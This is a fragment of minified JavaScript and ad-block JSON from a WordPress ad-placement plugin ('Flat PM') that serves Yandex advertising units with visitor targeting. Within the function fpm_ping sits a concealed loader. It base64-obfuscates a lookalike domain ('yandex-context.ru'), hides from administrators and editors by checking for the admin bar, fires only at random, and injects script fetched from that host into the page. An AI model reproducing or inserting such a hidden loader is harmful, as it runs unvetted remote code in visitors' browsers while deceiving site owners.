e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13661","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563779-14\",\n        render: \"#id-563779-14\"\n    });\n<\/script>\n<div id=\"id-563779-14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"13662","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-1 -->\n<div id=\"yandex_rtb_R-A-563779-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-1\",\n                renderTo: \"yandex_rtb_R-A-563779-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-6 -->\n  <div id=\"yandex_rtb_R-A-563779-6\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-6\",\n                renderTo: \"yandex_rtb_R-A-563779-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"13663","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-2 -->\n<div id=\"yandex_rtb_R-A-563779-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-2\",\n                renderTo: \"yandex_rtb_R-A-563779-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-7 -->\n  <div id=\"yandex_rtb_R-A-563779-7\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-7\",\n                renderTo: \"yandex_rtb_R-A-563779-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13664","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-3 -->\n<div id=\"yandex_rtb_R-A-563779-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-3\",\n                renderTo: \"yandex_rtb_R-A-563779-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563779-8 -->\n  <div id=\"yandex_rtb_R-A-563779-8\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-8\",\n                renderTo: \"yandex_rtb_R-A-563779-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = 